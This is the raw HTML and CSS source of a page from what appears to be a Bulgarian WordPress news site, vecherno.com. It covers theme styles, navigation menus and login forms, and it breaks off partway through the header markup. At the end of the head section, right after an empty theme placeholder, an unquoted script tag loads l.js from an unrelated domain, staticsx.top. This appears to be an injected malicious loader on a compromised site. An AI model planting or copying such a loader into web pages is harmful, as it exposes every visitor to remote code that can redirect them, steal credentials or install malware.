    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-64043 single-format-standard td-standard-pack ------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_899" class="tdc-zone"><div class="tdc_zone tdi_2_600  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_600{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_600:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_600:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_600{
position:relative;
}
}

</style>
<div class="tdi_1_899_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_899_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_88c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_b96  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_b96{
                    min-height: 0;
                }.tdi_4_b96 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_b96,
				.tdi_4_b96 .tdc-columns{
				    display: block;
				}.tdi_4_b96 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_88c_rand_style td-element-style" ></div><div class="vc_column tdi_6_ebb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_ebb{
                    vertical-align: baseline;
                }.tdi_6_ebb .wpb_wrapper,
				.tdi_6_ebb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_ebb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_ebb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_896 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_717" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_c96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_c96{
                    min-height: 0;
                }.tdi_10_c96,
				.tdi_10_c96 .tdc-columns{
				    display: block;
				}.tdi_10_c96 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_c48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_c48{
                    vertical-align: baseline;
                }.tdi_12_c48 .wpb_wrapper,
				.tdi_12_c48 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_c48 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_c48 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_c9f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_c9f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_c9f{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_c9f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_c9f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_c9f .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_c9f .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_878 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_878" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_878{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_878{
                    display: inline-block;
                }.tdi_14_878 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_878 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_878 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_178 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_178" >
<style>
/* custom css */
.tdi_15_178{
                    display: inline-block;
                }.tdi_15_178 .tdb-logo-a,
                .tdi_15_178 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_178 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_178 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_178 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_178 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_178 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_178 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_178 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_178 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_178 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_178 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_178 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_178 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_178 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_178 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_178 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_178 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_178 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_c68" class="tdc-zone"><div class="tdc_zone tdi_17_a16  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_a16{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_a8c" class="tdc-row"><div class="vc_row tdi_19_88a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_88a{
                    min-height: 0;
                }.tdi_19_88a,
				.tdi_19_88a .tdc-columns{
				    display: block;
				}.tdi_19_88a .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_1aa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_1aa{
                    vertical-align: baseline;
                }.tdi_21_1aa .wpb_wrapper,
				.tdi_21_1aa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_1aa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_1aa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_e7a" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_7ec snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_7ec{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_7ec{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_e7a_rand_style td-element-style" ><style>
.tdi_22_e7a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_c4c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_818  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_818{
                    min-height: 0;
                }.tdi_25_818:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_818,
				.tdi_25_818 .tdc-columns{
				    display: block;
				}.tdi_25_818 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_818{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_818 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_c4c_rand_style td-element-style" ><style>
.tdi_24_c4c_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_eea topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_eea{
                    vertical-align: baseline;
                }.tdi_27_eea .wpb_wrapper,
				.tdi_27_eea .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_eea .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_eea .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_c67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_c67" >
<style>

/* inline tdc_css att */

.tdi_29_c67{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_c67{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_c67{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_c67{
                    display: inline-block;
                }.tdi_29_c67 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_c67 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_c67 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">вторник, януари 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_00c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_00c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_00c{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_00c{
                    display: inline-block;
                }.tdi_30_00c .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_00c .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_00c .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_00c .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_00c .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_00c .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_00c .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_00c .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_00c .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_00c .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_00c .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_00c .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_00c .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_00c .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_00c class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_e2b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_e2b" >
<style>

/* inline tdc_css att */

.tdi_31_e2b{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_e2b{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_e2b{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_e2b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_e2b .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_e2b .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_e2b .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_e2b .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_e2b .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_e2b .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_e2b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_e2b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_e2b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_e2b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_e2b .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_e2b .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
